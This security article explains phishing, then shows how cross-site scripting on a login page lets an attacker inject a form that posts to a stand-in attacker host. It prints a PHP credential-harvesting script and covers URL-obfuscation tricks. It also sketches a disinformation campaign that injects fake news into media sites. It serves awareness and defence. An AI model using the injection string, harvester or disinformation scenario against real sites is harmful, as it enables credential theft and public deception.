Introduction
The intent of this article is to start discussing potential consequences of phishing exploiting vulnerable web applications. This article will go through the basics and it will then describe how one of the most popular web attacks (Cross Site Scripting) can be easily used in a phishing attack scenario and how phishers might use this vector of attack against media web channels.
Common current techniques

Phishing involves three subjects: phisher, business provider/gateway, and customers. The phisher needs a business provider such as a bank, e-tailer or government website in order to perform the phishing.
The objectives of the phishers may vary depending on the targeted gateway and the potential users.
For instance, if the gateway is a bank, phishers will try to steal username and password in order to access the bank account, steal money and/or retrieve credit card number(s).

This type of attack is usually carried out by sending a crafted email and persuading the potential victim to visit a counterfeited web site and submit confidential information such as user credentials, credit card number, social security number, etc.
Pictured below is a real example of phishing email.
Phishers might perform mass mailing and hope that victims are connected directly (or in some other way) with the business provider targeted. Phishers also harvest useful data using tools such as key loggers, botnets, trojans and spyware in order to plan spamming campaigns.
Phishers persuade victims by providing them with a rationale for following the actions promoted in the email. The nature of the rationale depends on the circumstances. Here are some examples:
- Technical problem: victim needs to confirm that the login is working or victim needs to login in order to rectify an erroneous transaction/issue
- Security problem: someone tried or succeeded in accessing the account – victim is invited to change the password
- Bonus attraction: victim is invited to login in order to receive a bonus/reward
In all cases, the technique is a form of social engineering.
Phishing can be considered as a man in the middle attack (MITM) as illustrated in the following diagram.

Phishers base their attack on the lack of their victim’s attention to different factors.
An interesting white paper “Why phishing works” (by Rachna Dhamija, J. D. Tygar and Marti Hearst) mainly groups these human factors in three categories:
- Lack of knowledge subdivided into: lack of computer system knowledge, lack of knowledge of security and security indicators;
- Visual deception subdivided into: visually deceptive text, images masking underlying text, images mimicking windows, windows masking underlying windows, deceptive look and feel;
- Bounded attention subdivided into: lack of attention to security indicators, lack of attention to the absence of security indicators;
These factors are human and explain why phishing is successful.
On the other hand, companies have failed in addressing these potential attacks at the early stages and did not warn their customers.
Therefore, the ignorance of the users and the lack of due care and due diligence of the companies contributed to the success and the increasing numbers of phishing attacks.
More sophisticated phishing attacks
Cross Site Scripting and Phishing – new perspectives
Typically, phishing is not a simple process as it involves different resources:
- setting up an external server
- setting up of a web server
- crafting of the spam email and carrying out the spamming/mass mailing
- re-designing of the counterfeit web page and setting of the fake URL – DNS cache poisoning – hijacking and/or registration of similar domain names, pharming
- application to post victim’s credentials to phishers
- redundant servers in case of of a shutdown ordered by targeted companies/institutions
Nowadays, web application vulnerabilities allow more sophisticated phishing attacks that are easier and simpler to perform compared with the past as they employ fewer resources.
For instance, cross site scripting attacks can be perfectly integrated into a phishing attack scenario. Let’s examine how through a real example.
The injection of code into the web application allows the insertion of new forms.
This will make the victim send the credentials to a third party website (controlled by the phishers).
Here is a real example – (images have been cropped on purpose). This is the initial login page.

The attacker tries to find if the login is vulnerable to Cross Site Scripting attack (XSS). She decides to enter the string ">going out of the field in the User Name field. She then submits the login. The application responds in the following way:

The application failed to sanitize the malicious input and the string "> allows the attacker to inject characters to be rendered in html by the web application.
Let’s see what happened at the source code:
![]()
As you can see, the string was positioned outside the input field and has been treated as normal html characters.
This is an excellent point for the attacker to inject a cross site script and perform a phishing attack.
The attacker will now try to inject a more complex string such as: "></form><form method=post action=https://malicioussite/phishers.php><i
The injection is successful and here is the source code after the injection:
![]()
The attacker closed the previous form and introduced a new one. This is the crucial part of the attack and the core of the phishing attack. The new form is now responsible for redirecting credentials to the phisher and redirecting the victim back to the original website.
This is the impact on the graphical layout:
In some cases, the code injection could be invisible as it is trivial to inject some HTML code to avoid any visible impact on the graphic layout.
In this case, the attacker introduced a half-open tag <i at the end of the string to mitigate any impact on the graphical layout of the website.
If the user now submits the credentials they are redirected to:
![]()
Phishers.php will be responsible for processing the username and password and to redirect the victim to the original login page.
Phishers.php source code might look like the following:
<?php
$fname = "phished_credentials.txt";
$fhandle = fopen($fname,"r");
$content = fread($fhandle,filesize($fname));
$content = "Username: " . $_POST['username'] . " - Password: " . $_POST['password'] . " ";
$fhandle = fopen($fname,"w");
fwrite($fhandle,$content);
fclose($fhandle);
$URL="http://ORIGINALWEBSITEVICTIM/";
header ("Location: $URL");
?>
In this case, all the credentials will be stored in the phished_credentials.txt file and the user will be redirected to the original web site.
At this stage, the phishing is successful and the victim will most probably not realize what happened.
In order to launch this attack, phishers need to hide the injection code in the email sent to the potential victims.
For this purpose, it is still possible to hide the real URL (URL obfuscation technique) of the links pasted in emails opened with MS Outlook so most probably the victim will not realize the presence of the injection.
Here is a real example:

In the picture below, the URL on the link is fake. Holding the mouse cursor over the link for one second reveals the real URL address.
This is the source code of the email that confirms the real URL of the link:

As it is possible to notice the real address is: http://ib.national.com.au.confirmationpage.tdduetof.tk/index.asp that is different than http://ib.national.com.au/confirmationpage/isap/custcare.index.asp
A DNS reverse lookup name will show even clearly the difference:

The phisher domain is resolved with IP addresses different to the National Bank ones.
Third party shortened URL’s can be used as well in order to obfuscate the injection. There are services such as provided by tinyurl.com and http://smallurl.com that allow this. This is an example with www.google.com converted to http://tinyurl.com/1c2 .

IP addresses can also be submitted in different notation rather than decimal. IP addresses can be submitted as 32bit number in base 10.
For instance, Google could be reached typing http://1089054563/
IP Address: 64.233.167.99
Binary Octets: 01000000 11101001 10100111 01100011
32-Bit Binary: 01000000111010011010011101100011
Decimal Value: 1089054563
This cross site scripting attack will elude any ISP security control typically executed by anti-phishing toolbar installed in the browser.
As the injection is executed by the web application sitting on the “real domain”, the ISP security control will be bypassed.
In the picture below, the Netcraft toolbar only reveals some JavaScript errors (after the code injection) on the right side with the red rounded icon but the risk rating of the web site is very low and there is no alert on a possible phishing attack (this is the attack shown in the previous pictures).

This factor will increase in its importance since many users do trust the anti-phishing software toolbar and they feel more secure when browsing.
Please note that IE7.0 and Mozilla Firefox 2.0 come with some more advanced protection against this type of attack. A delay is expected before the majority of users use this software.
This technique is simply a new means to reach the same result. The targets are still bank/government web sites with vulnerable web applications.
What I would like to really talk about is the new objectives and vectors of attacks of phishing through cross scripting attacks. An introduction to phishing was necessary as it shows how things can easily change and pose new threats in the short and medium future.
The cross site scripting attack is a technique that can be extensively used in any vulnerable web application. This allows the phishers to focus new attacks and have different targets, hitting web sites other than banks, government sites and financial institutions.
New vectors of attacks: phishing exploiting media
What I would like to discuss in particular is phishing exploiting media web channels.
Media is the most crucial mean of social communication. Orson Welles' famous radio adaptation of H. G. Wells' classic novel The War of the Worlds is one of the biggest examples. The live broadcast frightened many listeners into believing that an actual Martian invasion was in progress.

http://en.wikipedia.org/wiki/Image:WOTW-NYT-headline.jpg
Media are using other channels such as the Internet to spread news and information. And although the means is different from the radio, human nature remains the same: people generally trust what they read, listen to, watch. It is very difficult to get a user to double check what they believe are valid sources.
This field of attack offers new and interesting objectives exploiting the media-system dependencies:
- media terrorism
- malicious defamation
- spreading of false news
- spread confusion
- creating agitation in people
- impact on economics, exchange market, industry/ies
- impact on political campaigns and/or specific political figures
- impact on governments
- influence society opinions
It is interesting to take into consideration the work of Ball-Rokeach (1985) in the media sector. According to this author, in modern society, media-system dependency is utilized most significantly by political and economic systems.
He suggests that there is even interdependence between them, as each system is supporting the other in achieving several goals.
The goals of each system are reflected by the relative mutual needs on the other end. An axe of symmetry is then created between the goal and the need and vice versa.
These systems are strongly interconnected and their symmetries (goals / needs) are valid all the time.
The following diagram shows the Ball-Rokeach media central dependency systems and how phishers might impact them.

It is also interesting how the Italian author Dante Alighieri in the famous work La Divina Commedia allocates fraudulent falsifiers in the Bolgia 9, an area very close to the bottom of the hell, where Lucifer is.
Fraudulent falsifiers have always been a threat and new web application vulnerabilities allow phishers to explore new attacks in this field.
Misinformation has the potential for significant impact and if media channels are not properly protected, it is expected that new phishing attacks could target these channels as well.
At the moment of writing this article, viruses are now making use of this technique. They come with an attachment and the subject of the email contains a breaking news head title in order to attract the attention of the victims. Although some of the titles are misspelled, these are real example worth to be considered.

Hugo Chavez dead. Attachment contains malicious code.

Venezuelan leader: “Let’s the war begin”. Attachment contains malicious code.

The commander of a U.S. nuclear submarine launches the rocket by mistake. Attachment contains malicious code.

Russian missile shot down Chinese aircraft. Attachment contains malicious code.
The diffusion speed across online channels is difficult to calculate but could be very quick. The refutation process operated by the sources involved could take much longer to mitigate the diffusion effects and could partially recover the information poisoning. The chain reaction could be unpredictable.

Phishers will try to exploit this time difference and play all their moves in this elapse of time.
The goal of phishers is to influence as much as possible the grey area and consequently takes profit from confusion, agitation or unpredictable reactions (chaos/disorder).
Diffusion methods
A random spam emailing can help the propagation of the false information.
There will be also more chances that people will follow the link as they typically only associate phishing with banks, logins and user credentials. In this case, the email will contain just a news title header and a link to the “hacked” media’s website.
That will result in a very unusual form of spamming and most probably will be accepted by the intended audience.
Typically the attack technique will include a code injection. In this case, the code injected will contain the full article (in HTML) and that will appear exactly as other articles in the media’s website.
Pictures, videos can be included from a third site in the injection.
This type of attack might use the BREAKING NEWS head title and attract the attention of many people.
Social bookmarking and social networks can also be used to spread the phishing link. Digg.com, technorati.com and others allow users to share links and post them in a public portal.
Chat channels can also be used such as Yahoo messenger, MSN, IRC, Skype, etc….
RSS provides a network that can be used. RSS will automatically publish news and links to the RSS clients. A link with a cross site scripting attack can be injected and distributed automatically.
The possibilities are many and depend mainly on the attacker’s commitment to achieve its goal.
A scenario analysis
Objective: create illusions, general dissent and controversial feelings
More sophisticated phishers will diffuse news purposely made to be easily refuted in order to create illusion, general dissent and controversial feelings.
A real scenario could be a phishing email where one the major media in US states that a new plan of Ground Zero has been accepted and the reconstruction of the site will accelerate its schedule (within a few months) or will involve the construction of something new.
This type of news can easily be refuted and sow dissent between those readers who see that news as a good one and with a positive attitude from the government in rebuilding a national emblem sooner and better than it was expected, compared to those concerned by the sudden change.
Once this news is refuted, the government will be automatically put in a embarrassing “position” as it will need to justify its position and deny the news and probably have to specify something noticeably different from what it was reported in the phishing news.
In this case, the phishers wanted to target the government.
The attack can be amplified through a distributed cross site scripting attack that can be launched at the same time involving several web media vulnerable channels. A programmed spamming campaign will support the diffusion of the attack.
The result might be much stronger and the phishers will probably succeed in their scope.
Conclusion
At the moment, there are very important media web sites vulnerable to cross site scripting.
Media are not taking security into consideration and they are already failing in communicating with their readers about the potential scamming that could occur. Because of this, these new attacks have a greater chance to propagate.
Media channels are very important and they are strongly connected to the financial and political world. Malicious hackers, phishers and other parties will be very interested in exploring the opportunities that media channels provide in order to gain profit indirectly and illegally.
Media channels and networks should prepare themselves and raise their level of awareness and readiness before their reputation and image can be compromised.
Regarding the readers, the old fashioned advice is still valid: do not trust a single source – always double check sources.
Bibliography:
Web Resources
http://www.antiphishing.org/reports/apwg_report_mar_06.pdf
http://www.technicalinfo.net/papers/Phishing.html
http://en.wikipedia.org/wiki/Phishing
http://www.honeynet.org/papers/phishing/
http://people.deas.harvard.edu/~rachna/papers/why_phishing_works.pdf
http://owasp.cvs.sourceforge.net/*checkout*/owasp/guide/current%20draft.pdf
http://en.wikipedia.org/wiki/Media-system_dependency
Books
Phishing Exposed (Paperback) by Lance James (Author), Joe Stewart (Foreword) - 2005
![]() -
permalink -
-
permalink - ![]()